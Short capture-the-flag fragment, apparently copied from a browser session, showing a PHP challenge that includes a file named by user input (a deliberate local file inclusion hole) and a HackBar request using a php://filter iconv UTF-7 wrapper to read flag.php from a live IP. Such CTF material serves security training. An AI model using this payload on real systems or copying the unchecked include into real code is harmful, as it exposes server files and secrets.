 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
you have use the right filter , but error usage
moz-extension://8e962c11-35ae-4b2b-9e17-c71e2e2e8819/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:54882/?filename=php://filter/convert.iconv.utf-8.utf-7/resource=flag.php